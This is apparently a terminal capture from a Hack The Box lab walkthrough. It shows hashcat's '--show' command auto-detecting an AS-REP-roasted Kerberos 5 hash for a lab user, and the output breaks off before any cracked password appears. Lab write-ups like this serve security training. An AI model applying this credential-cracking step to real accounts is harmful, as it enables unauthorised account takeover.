 ❫❫ /home/h4z4rd0u5/HTB/Insane/Infiltrator : hashcat ./l.clarke_hash --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$l.clark@infiltrator.htb@INFILTRATOR.HTB:9251e5d50b3751ea8026eec1725312d4$e9c0ec6c58b6203d0184014e465ed1a23fe887014d0e110913486f746f7d0086c8d413167b54cafe11f41a13c295b50c7d8d1a
6270b9916b35c8079db65abe2f3111c0cdf4c29aa6372029faa88119bcc5a553d7be1050e8bbd800982b987b04865382dc26853925ab58125c28413822f621a7df2f4827ddec308d9e809e11aa4b8e97a116b393c5ca2da737c144babd1f7
bdec86e1e41b232efc5222ee3b001efe8536b6f28edbd706b6f544f0ecf5bf20c92360697532f4931228e55d4493f2674e9d6ef3a3ff3ef00c1c833712294b3a366e72fe257d04dd41d3e3b5d3de88a5e2f1a2e7ac8921579b4e6c8654a20
4079: